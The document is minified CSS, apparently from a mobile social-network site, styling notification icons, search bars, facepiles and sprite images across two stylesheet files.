._2ftp{align-items:center;display:flex;height:44px;margin:0 auto;position:relative;width:40px}._2ftp ._2ftq,#videos_tab_jewel ._2ftp ._2ftq{height:20px;width:20px}#requests_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1125px}#requests_jewel ._2ftp ._2ftq.touched,#requests_jewel.hasCount ._2ftp ._2ftq,#requests_jewel.popoverOpen ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1146px}#casual_groups_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1167px}#casual_groups_jewel ._2ftp ._2ftq.touched,#casual_groups_jewel.hasCount ._2ftp ._2ftq,#casual_groups_jewel.popoverOpen ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1188px}#messages_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1041px}#messages_jewel ._2ftp ._2ftq.touched,#messages_jewel.hasCount ._2ftp ._2ftq,#messages_jewel.popoverOpen ._2ftp ._2ftq,._39kq #messages_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1062px}#notifications_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1083px}#notifications_jewel ._2ftp ._2ftq.touched,#notifications_jewel.hasCount ._2ftp ._2ftq,#notifications_jewel.popoverOpen ._2ftp ._2ftq,._39kq #notifications_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1104px}#feed_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1293px}#feed_jewel ._2ftp ._2ftq.touched,#feed_jewel.hasCount ._2ftp ._2ftq,#feed_jewel.popoverOpen ._2ftp ._2ftq,._39kq #feed_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1314px}#search_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1209px}#search_jewel ._2ftp ._2ftq.touched,#search_jewel.hasCount ._2ftp ._2ftq,#search_jewel.popoverOpen ._2ftp ._2ftq,#search_jewel.isActive ._2ftp ._2ftq,._39kq #search_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1230px}#bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1251px}#bookmarks_jewel ._2ftp ._2ftq.touched,#bookmarks_jewel.hasCount ._2ftp ._2ftq,#bookmarks_jewel.popoverOpen ._2ftp ._2ftq,#bookmarks_jewel.isActive ._2ftp ._2ftq,._39kq #bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1272px}#videos_tab_jewel._hzb{padding:0}#videos_tab_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1335px;mix-blend-mode:normal}#videos_tab_jewel ._2ftp ._2ftq.touched,#videos_tab_jewel.hasCount ._2ftp ._2ftq,#videos_tab_jewel.popoverOpen ._2ftp ._2ftq,#videos_tab_jewel.isActive ._2ftp ._2ftq,._39kq #bookmarks_jewel ._2ftp ._2ftq{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1356px}

._9s-{display:block;left:0;opacity:0;position:fixed;right:0;top:0;transform:translate3d(0, -100%, 0);transition:transform 400ms ease, opacity 400ms ease;width:100%;z-index:12}._9s- .blueName,._9s-._9s-._9s-{color:#1d2129}._9s-::after{border-bottom:1px solid #bec2c9;bottom:0;content:'';left:0;position:absolute;right:0}.x2 ._9s-::after{transform:scaleY(.5);transform-origin:0 100%}._9s_{opacity:1;transform:translate3d(0, 0, 0)}._9t0{line-height:0}._9t1{border:0 solid transparent;border-radius:100%;display:inline-block;overflow:hidden}
._5wuq{background:rgba(0, 0, 0, .9);height:100%;position:fixed;text-align:center;top:0;width:100%;z-index:999}._5wur ._5wuq{position:absolute}._5wuq ._141e{padding-top:30px}
.jewel .touchable-notification,.touchable-notification .touchable{display:block;padding:5px 8px 5px 5px}.home-notification .touchable{display:block;padding:5px 8px}.jewel .touchable-notification.touched,.touchable-notification .touchable.touched,.home-notification .touchable.touched{background:#627aad;border:solid 1px #1d4088;margin:-1px}.jewel .touchable-notification.touched *,.touchable-notification .touchable.touched *,.home-notification .touchable.touched *{color:#fff}.touchable-notification.first .touched{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px}.touchable-notification .ib .l{margin-right:7px}.blueName{color:#333}.touched .blueName{color:#fff}.touchable-notification .notif_new_label{display:none}.recentnotification-seemore{text-align:center}.jewel .negative-notification,#notifications_list .negative-notification,.jewel .mark-spam-confirm,#notifications_list .mark-spam-confirm{display:none;padding:5px 8px 5px 5px;background-color:#fff}.recentnotif .eon,.recentnotif .edit-off .recentNotifEdit .eoff,.jewel .notification-turned-off .negative-notification,#notifications_list .notification-turned-off .negative-notification{display:block}.recentnotif .recentNotifEdit .eoff,.recentnotif .edit-off .eon,.recentnotif .see-more,.recentnotif .turned-off,.jewel .notification-turned-off .touchable-notification,#notifications_list .notification-turned-off .touchable-notification{display:none}.jewel .notification-marked-spam .mark-spam-confirm,#notifications_list .notification-marked-spam .mark-spam-confirm{display:block}.jewel .notification-marked-spam .touchable-notification,#notifications_list .notification-marked-spam .touchable-notification{display:none}#notifications_jewel .presence_icon,#notifications_list .presence_icon{margin:2px 3px 0 0}
._5tel{margin:7px 4px}._5tet{padding-right:12px}._5tem,._5teu{font-size:12px}._5teu{line-height:14px}.touch ._5tem{padding-left:8px}._3wdf{border-bottom:1px solid #e5e5e5}
._kwo{padding:20px 10px;position:relative}._2_rd{padding:20px 10px;position:relative}._61t6{position:relative}._2_rd>.acy{margin:-20px -10px 20px}._2_re{margin:0 0 20px 0}._36nl{color:#1d2129;font-size:18px;font-weight:bold;line-height:24px;margin:0 10px 4px 10px}._36nm{color:#4b4f56;font-size:14px;line-height:20px;margin:4px 10px 20px 10px}._2_11{color:#90949c;font-size:12px;line-height:20px;margin:10px 10px 20px 10px}._2_rf{color:#90949c;font-size:12px;line-height:18px;margin:0 10px 20px}._2_rf ._36nn .img{margin:0 3px 6px;width:30px}.touch ._2_rf ._36nn .img{width:auto}.touch ._36nk{margin:20px -5px}.touch ._2_rg{margin:0 5px 5px}._36no{position:absolute;right:10px;top:20px}._1823{background-color:#000;border-radius:4px;height:44px;line-height:44px;margin:8px 4px 4px;padding:3px;text-align:center}._2_rd ._2_rh{margin-bottom:20px;text-align:left}._2_rh ._2_ri div{min-height:0}._2_rj{font-weight:bold;padding:12px}._5jp2{margin-bottom:8px}._5jp3{color:#90949c;font-size:12px;line-height:18px}._5jp5{background:#da2929;border-radius:3px;color:#fff;display:inline-block;font-size:12px;height:16px;line-height:18px;margin-right:5px;padding:0 3px}
._h3o ._3znh{display:flex}._3znh{cursor:pointer;display:none;margin:6px 3px}._3znj{cursor:pointer;margin:6px 3px}._3znk{margin-left:3px}._3znl{background:#365899;border-radius:4px;color:#fff;font-style:bold;padding:6px 8px}._3znl .img{vertical-align:inherit}
.touch ._45fu ._5w3g{background:#fff;overflow:hidden;padding:12px 12px 0 12px;position:relative}.touch ._45fu ._45fv ._5w3g{border-bottom:1px solid #e5e5e5}._5w2g{display:inline-block;margin-top:-6px}._2gp7{display:inline-block;margin-right:6px}._34cr{display:inline-block;margin-right:6px}.touch ._5w3g ._4nfz{margin-right:-8px;margin-top:8px;position:relative;z-index:3}._3o0i{color:#1d2129;text-decoration:none;text-overflow:ellipsis}._10ws{padding-bottom:10px;position:relative;width:100%;z-index:1}._45fv ._10ws{border-bottom:none}._5w3g i._5w3h,._5w3g div._5w3h{margin-right:12px}._427l{height:64px;margin-right:8px;width:64px}._5k8z{height:20px}.touch ._5w3g ._5w3i,._5x1z{font-size:14px;font-weight:bold;line-height:20px}._5w3i{color:#1d2129;margin-top:4px}.touch ._5w3g ._o9-{font-size:16px;font-weight:normal}._5k8-{display:inline-block;margin:0;max-width:85%}._5k97{position:relative}._5w3k,._5w3l,._1n03,._4ka-{font-size:12px;line-height:16px;margin-top:4px}._1lxb{font-size:12px;line-height:16px;margin:8px 15px 4px 15px}._1lxg{margin-top:4px}._1lxh{margin-left:2px}._1lxo{margin:3px 0 0 2px}.touch ._5w3k a{color:#6a717f}.touch ._5w3l a{color:#90949c}._5x1z{padding:12px}._5w3n{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}._4jnj>div>div::before{width:0}._4jnj>div>div:last-child{display:none}._1k-b{padding:10px}._1oxc{padding-bottom:2px}.touch ._1oxe{border:none;display:inline-block;margin-top:0;padding-top:0;position:absolute;right:0}.touch ._1oxe>div{margin:0 -2px 0 -2px}.touch ._1oxe .profpic{margin-left:-1px}._4a31{display:flex;width:70%}._5w3m{margin:auto 0;width:100%}.touch ._1oxc ._5w3l{overflow:visible}._1n04 ._5w3k,._1n04 ._5w3l,._1n04 ._1n03,._1n04 ._4ka-{margin-top:2px}._1n04 ._1oxc{padding-bottom:0}.touch ._5w3g ._3try{border-radius:50px}._5_fm ._5w3g{margin-bottom:16px}
._234-{background:#fff;margin:10px 0 -5px 0;position:relative}._5_eg:after{border-top:1px solid #dddfe2;bottom:1px;content:'';left:12px;position:absolute;right:0}._5_50{align-items:center;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:flex;font-size:14px;font-weight:600;padding:9px 12px 9px 12px}._5_50:before{content:'';display:block;height:24px;margin-right:12px;width:24px}._5_51:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -991px}._234_:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -966px}._2350:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -941px}._2351:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -891px}._2352:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -1016px}._2353:before{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -916px}.touch ._235a,._235a{align-items:center;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;color:#90949c;display:flex;justify-content:center;margin-bottom:10px;padding:12px}._235a:after{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -135px;content:'';display:block;height:16px;margin-left:4px;width:16px}._5_ee{background:#dddfe2;display:flex;height:33vh;justify-content:center;padding-top:15px}._5_ef{padding-top:20px}
.touch ._uoq{background:#fff;display:flex;padding:12px;position:relative}.touch ._45fu ._uoq{display:block}.touch ._3o0d:after{background-color:#dddfe2;bottom:0;content:'';height:1px;left:12px;position:absolute;right:0}._uoq:last-child:after{display:none}.touch ._uod{display:block;height:64px;width:64px}.touch ._uoh{display:flex;flex:1 1 0%;flex-direction:column;justify-content:center;margin:0 12px;min-width:0}.touch ._uoi{align-items:center;display:flex;font-size:16px}.touch ._uok{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._uoe,._uog{display:block;height:13px;margin-left:4px;min-width:13px;width:13px}._uoe{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._uog{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -169px}._1tcc,._eu5{font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1tcc{color:#4b4f56}._eu5{color:#90949c}._5_fr{padding:5px;position:relative}.touch ._5_fr{align-items:center;display:flex;height:54px}
._1t4h{background:white;border-bottom:1px solid #dddfe2;height:44px}.touch ._x0a,._x02{border-bottom:2px solid transparent;color:#9a9d96;color:#616770;display:inline-block;padding:12px 16px;position:relative;vertical-align:middle}.touch ._x0b{border-bottom:2px solid #4267b2;color:#4267b2}._x08 ._x0a{display:block;text-align:left}._x08 ._x0a:after{border-bottom:1px solid #dddfe2;bottom:0;content:'';left:14px;position:absolute;right:14px}._x08 ._x0a:last-child:after{display:none}._x03{visibility:hidden}._x04{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -15px;height:14px;width:22px}._x0d ._x04{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}
._z-w{background:#f6f7f9;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:flex;padding:9px 8px 5px 5px}._z-w:first-child{border-top:0}._z-z,._z-v{font-size:11px;letter-spacing:1px;line-height:1}._z-z,.touchable._z-v{color:#4b4f56}._z-z{flex:1 1 auto}._z--{background:#bec2c9;height:2px}
._1e8h{align-items:center;border-top:1px solid #dddfe2;display:flex;padding:0 6px;position:relative}:not(._1e8h)+._1e8h,._1e8h:first-child{border:0}._1e86,._1e8e{display:block}._1e86{height:24px;margin:0 6px;width:24px}._1e8e{height:16px;margin:0 10px;width:16px}._1e8g{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -1041px}._1e8f{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -1058px}._1e89{display:flex;flex:1 1 0%;flex-direction:column;justify-content:center;margin:6px;min-height:36px;min-width:0}._1e8a{align-items:center;display:flex;font-size:15px}._1e8i ._1e8a{color:#4267b2}._1e8b{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1e87,._1e88{display:block;height:13px;margin-left:4px;min-width:13px;width:13px}._1e87{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._1e88{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -169px}._1e8d{color:#90949c;font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._io2{border-top:1px solid #dddfe2;display:flex;font-size:16px;min-width:0;padding:12px;position:relative}:not(._io2)+._io2,._io2:first-child{border:0}._io2._iop{color:#4267b2}._io1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._a-5{position:relative;z-index:1}._h3o{left:0;position:absolute;right:0;z-index:12}._13e_{background:#fff;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;display:none;padding:8px;position:relative;z-index:1}._1vty ._13e_{align-items:center;display:flex}._13fn{flex:1 1 auto;position:relative}._5-lx{-webkit-appearance:none;background:#e9ebee;border:none;border-radius:4px;box-sizing:border-box;color:#4b4f56;display:block;height:32px;outline:none;padding:0 28px 0 8px;width:100%}._5-lx::-webkit-input-placeholder{color:#90949c;font-size:14px}._5-lx:disabled{opacity:1}._13fo{display:none}._5-lx::-webkit-search-decoration,._5-lx::-webkit-search-cancel-button,._5-lx::-webkit-search-results-button,._5-lx::-webkit-search-results-decoration{display:none}._5-lx::-ms-clear{display:none}a._5-ly{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -810px;color:#999;display:block;font-size:20px;font-weight:bold;height:30px;line-height:29px;margin-top:-15px;overflow:hidden;position:absolute;right:0;text-align:center;text-indent:-9999px;top:50%;-webkit-user-select:none;width:30px}._13gr ._5-ly,._13gr ._3k_n{display:none}._3k_n{margin:0 4px 0 12px}._5-lw{background:#fff;display:none;position:relative}._h3o ._5-lw{display:block}._13gv ._5-lw:after{background-image:url(/rsrc.php/v3/yL/r/1t-NSlx94bi.gif);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-30px;content:'';height:24px;left:50%;margin-left:-12px;position:absolute;width:24px}
.facepile .facepileItem{display:inline-block;font-weight:bold;line-height:40px;margin:1px 1px 0 0}.facepileItemRound{border-radius:50%;margin-left:5px;margin-right:5px}.facepile .facepileItem.facepileItemSmall,.facepile .facepileItem.facepileItemSmall .excessItem{font-size:12.6px;line-height:28px}.facepile .facepileItem.facepileItemXSmall,.facepile .facepileItem.facepileItemXSmall .excessItem{font-size:12.6px;line-height:23px}.facepile .facepileItem.facepileItemXXSmall,.facepile .facepileItem.facepileItemXXSmall .excessItem{font-size:12.6px;line-height:16px}.facepile .facepileItem.facepileItemOverLapped,.facepile .facepileItem.facepileItemOverLapped .excessItem{margin-bottom:4px;margin-left:-3%}.facepile .facepileItem.facepileItemOverLapped .facepileItemRound,.facepile .facepileItem.facepileItemOverLapped.facepileItemRound{border:2px solid #fff}.facepile .facepileItem.facepileItemOverLapped .profpic{outline-style:none}.facepile .facepileItem.facepileItemOverLapped:first-child{margin-left:0}.facepile .excessItem{background-color:#dddfe2;display:inline-block;font-size:18px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;vertical-align:top;width:40px}.facepileItemDots{margin:6px}.facepileItemDotSquare{background-color:teal;display:inline-block;height:28px;margin:1px 1px 0 0;vertical-align:center;width:28px}.facepileGreenDotBadgeContainer{position:relative}.facepileGreenDotBadge{background-color:#42b72a;border:2px solid #fff;border-radius:50%;bottom:0;line-height:0;position:absolute;right:0;z-index:10}.facepile .excessItemHigh{background-color:#dddfe2;display:inline-block;font-size:17px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;width:40px}.facepile .excessItemSuperHigh{background-color:#dddfe2;display:inline-block;font-size:14px;height:40px;outline:1px solid #cccfd8;outline-offset:-1px;text-align:center;width:40px}.facepile .facepileItemSmall .excessItem{height:28px;vertical-align:top;width:28px}.facepile .facepileItem.facepileItemXSmall.facepileItemOverLapped{width:31px}.facepile .facepileItem.facepileItemXXSmall.facepileItemOverLapped{width:14px}.facepile .facepileItem.facepileItemSmall.facepileItemOverLapped{width:36px}.facepile .facepileItem.facepileItemRegular.facepileItemOverLapped{width:48px}.facepile .facepileItem.facepileItemLarge.facepileItemOverLapped{width:75px}
._5r0s{position:relative}._5r0t,.touched ._5r0u,.touched._5r0u{position:relative;visibility:visible}._5r0u,.touched ._5r0t,.touched._5r0t{position:absolute;visibility:hidden}._5r0v{display:inline-block}
._5nvw{background:rgba(0, 0, 0, .6);left:0;position:absolute;right:0;z-index:4}.touch ._5nvx{z-index:5}
.sp_2IRVUeRY7Xm{background-image:url(/rsrc.php/v3/yo/r/e_slHVYpAJG.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_2IRVUeRY7Xm.sx_2b6ef1{background-position:0 0}.sp_2IRVUeRY7Xm.sx_3e2243{background-position:0 -17px}.sp_2IRVUeRY7Xm.sx_8a416c{background-position:0 -34px}.sp_2IRVUeRY7Xm.sx_95bc87{background-position:0 -51px}.sp_2IRVUeRY7Xm.sx_cdbb81{background-position:0 -68px}.sp_2IRVUeRY7Xm.sx_d18287{background-position:0 -85px}
.sp_9jx9IBRVfrx{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_9jx9IBRVfrx.sx_998419{background-position:0 -1041px}.sp_9jx9IBRVfrx.sx_8a5e56{background-position:0 -1062px}.sp_9jx9IBRVfrx.sx_5f6e31{background-position:0 -1083px}.sp_9jx9IBRVfrx.sx_5e37fc{background-position:0 -1104px}.sp_9jx9IBRVfrx.sx_be1c87{background-position:0 -1125px}.sp_9jx9IBRVfrx.sx_c6b2e8{background-position:0 -1146px}.sp_9jx9IBRVfrx.sx_823b02{background-position:0 -1167px}.sp_9jx9IBRVfrx.sx_360bd5{background-position:0 -1188px}.sp_9jx9IBRVfrx.sx_b5d28e{background-position:0 -1209px}.sp_9jx9IBRVfrx.sx_ae7f94{background-position:0 -1230px}.sp_9jx9IBRVfrx.sx_9b105c{background-position:0 -1251px}.sp_9jx9IBRVfrx.sx_2a77cc{background-position:0 -1272px}.sp_9jx9IBRVfrx.sx_cdf106{background-position:0 -1293px}.sp_9jx9IBRVfrx.sx_f54c41{background-position:0 -1314px}.sp_9jx9IBRVfrx.sx_60db3b{background-position:0 -1335px}.sp_9jx9IBRVfrx.sx_fd4775{background-position:0 -1356px}.sp_9jx9IBRVfrx.sx_cf2cd1{width:16px;height:16px;background-position:-21px -1041px}.sp_9jx9IBRVfrx.sx_42d842{width:24px;height:24px;background-position:0 -841px}.sp_9jx9IBRVfrx.sx_8d0f9e{width:24px;height:24px;background-position:0 -866px}.sp_9jx9IBRVfrx.sx_29a0cd{width:16px;height:16px;background-position:-21px -1058px}.sp_9jx9IBRVfrx.sx_b80d94{width:24px;height:24px;background-position:0 -891px}.sp_9jx9IBRVfrx.sx_4ebef0{width:24px;height:24px;background-position:0 -916px}.sp_9jx9IBRVfrx.sx_473ae4{width:24px;height:24px;background-position:0 -941px}.sp_9jx9IBRVfrx.sx_b34b0d{width:24px;height:24px;background-position:0 -966px}.sp_9jx9IBRVfrx.sx_e703e2{width:24px;height:24px;background-position:0 -991px}.sp_9jx9IBRVfrx.sx_c590f8{width:24px;height:24px;background-position:0 -1016px}.sp_9jx9IBRVfrx.sx_28d92a{width:16px;height:16px;background-position:-21px -1075px}.sp_9jx9IBRVfrx.sx_d26d13{width:16px;height:16px;background-position:-21px -1092px}.sp_9jx9IBRVfrx.sx_384623{width:16px;height:16px;background-position:-21px -1109px}.sp_9jx9IBRVfrx.sx_294bb6{width:16px;height:16px;background-position:-21px -1126px}.sp_9jx9IBRVfrx.sx_d55a69{width:16px;height:16px;background-position:-21px -1143px}.sp_9jx9IBRVfrx.sx_72988e{width:16px;height:16px;background-position:-21px -1160px}.sp_9jx9IBRVfrx.sx_7693d0{width:16px;height:16px;background-position:-21px -1177px}.sp_9jx9IBRVfrx.sx_b42844{width:16px;height:16px;background-position:-21px -1194px}.sp_9jx9IBRVfrx.sx_2dd0c8{width:40px;height:44px;background-position:0 0}.sp_9jx9IBRVfrx.sx_049ad2{width:40px;height:44px;background-position:0 -45px}.sp_9jx9IBRVfrx.sx_0607f1{width:40px;height:44px;background-position:0 -90px}.sp_9jx9IBRVfrx.sx_ba70ee{width:40px;height:44px;background-position:0 -135px}.sp_9jx9IBRVfrx.sx_1e92c3{width:30px;height:30px;background-position:0 -810px}.sp_9jx9IBRVfrx.sx_457860{width:40px;height:44px;background-position:0 -180px}.sp_9jx9IBRVfrx.sx_46b9e8{width:40px;height:44px;background-position:0 -225px}.sp_9jx9IBRVfrx.sx_67039e{width:40px;height:44px;background-position:0 -270px}.sp_9jx9IBRVfrx.sx_16f46d{width:40px;height:44px;background-position:0 -315px}.sp_9jx9IBRVfrx.sx_b48afb{width:40px;height:44px;background-position:0 -360px}.sp_9jx9IBRVfrx.sx_a786b4{width:40px;height:44px;background-position:0 -405px}.sp_9jx9IBRVfrx.sx_ced2c2{width:40px;height:44px;background-position:0 -450px}.sp_9jx9IBRVfrx.sx_3e8827{width:40px;height:44px;background-position:0 -495px}.sp_9jx9IBRVfrx.sx_d6cae4{width:40px;height:44px;background-position:0 -540px}.sp_9jx9IBRVfrx.sx_24a90b{width:40px;height:44px;background-position:0 -585px}.sp_9jx9IBRVfrx.sx_075967{width:40px;height:44px;background-position:0 -630px}.sp_9jx9IBRVfrx.sx_60e5d5{width:40px;height:44px;background-position:0 -675px}.sp_9jx9IBRVfrx.sx_ab606a{width:40px;height:44px;background-position:0 -720px}.sp_9jx9IBRVfrx.sx_37c5ae{width:40px;height:44px;background-position:0 -765px}.sp_9jx9IBRVfrx.sx_f66202{width:12px;height:12px;background-position:-25px -841px}.sp_9jx9IBRVfrx.sx_ce7002{background-position:0 -1377px}.sp_9jx9IBRVfrx.sx_bea14f{background-position:0 -1398px}.sp_9jx9IBRVfrx.sx_5b3e0e{background-position:0 -1419px}.sp_9jx9IBRVfrx.sx_f9412f{background-position:0 -1440px}.sp_9jx9IBRVfrx.sx_26ae75{width:16px;height:16px;background-position:-21px -1211px}
.sp_QSP3nCs9J3a{background-image:url(/rsrc.php/v3/yf/r/GmgyFloEqL1.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:56px;width:51px}.sp_QSP3nCs9J3a.sx_b520c1{background-position:0 0}.sp_QSP3nCs9J3a.sx_ddd670{background-position:0 -57px}
.sp_RHi-aFzNa4F{background-image:url(/rsrc.php/v3/y5/r/fHGM_UQUZ1k.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_RHi-aFzNa4F.sx_0829a8{background-position:0 0}.sp_RHi-aFzNa4F.sx_b75cc2{background-position:0 -17px}.sp_RHi-aFzNa4F.sx_f9432c{background-position:0 -34px}
.sp_TgjRbRtk3Cw{background-image:url(/rsrc.php/v3/ym/r/lAey_GOTVPc.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_TgjRbRtk3Cw.sx_07a31d{background-position:0 0}.sp_TgjRbRtk3Cw.sx_ec5f9f{background-position:0 -17px}.sp_TgjRbRtk3Cw.sx_2dd678{background-position:0 -34px}.sp_TgjRbRtk3Cw.sx_d80432{background-position:0 -51px}.sp_TgjRbRtk3Cw.sx_fa6536{background-position:0 -68px}.sp_TgjRbRtk3Cw.sx_1e9e74{background-position:0 -85px}.sp_TgjRbRtk3Cw.sx_66d2ce{background-position:0 -102px}.sp_TgjRbRtk3Cw.sx_df308e{background-position:0 -119px}
.sp_jbekouQBsxR{background-image:url(/rsrc.php/v3/yq/r/g_fmRJmr7n8.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_jbekouQBsxR.sx_679970{background-position:0 0}.sp_jbekouQBsxR.sx_3dbac5{background-position:0 -17px}.sp_jbekouQBsxR.sx_93c60c{background-position:0 -34px}

#bootloader_r8WSr{height:42px;}.bootloader_r8WSr{display:block!important;}
</file>
<file: code_files/oIqSempb7V8.css>
.fbEmuTracking{position:absolute;visibility:hidden}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._56_f._5d-0{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-22px -105px}._56_f._5d-3{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -84px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-16px -125px}._56_f._5d-3{pointer-events:all}
html ._5t5w{background-color:transparent}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
